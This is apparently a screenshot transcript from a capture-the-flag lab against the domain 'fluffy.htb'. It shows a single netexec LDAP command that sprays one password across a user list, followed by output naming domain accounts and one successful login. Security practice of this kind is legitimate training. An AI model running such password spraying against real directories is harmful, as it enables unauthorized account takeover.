 └─$ netexec ldap 10.10.11.69 -d fluffy.htb -u users.txt -p 'J0elTHEM4n1990!' -k
LDAP 10.10.11.69 389 10.10.11.69 [-] Error retrieving os arch of 10.10.11.69: Could not connect:
timed out
SMB 10.10.11.69 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fl
uffy.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\Administrator:J0elTHEM4n1990! KDC_ERR_PREAUTH_FA
ILED
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\Guest:J0elTHEM4n1990! KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\krbtgt:J0elTHEM4n1990! KDC_ERR_CLIENT_REVOKED
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\DC01$:J0elTHEM4n1990! KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\ca_svc:J0elTHEM4n1990! KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\ldap_svc:J0elTHEM4n1990! KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\p.agila:J0elTHEM4n1990! KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\winrm_svc:J0elTHEM4n1990! KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\j.coffey:J0elTHEM4n1990! KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.69 389 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!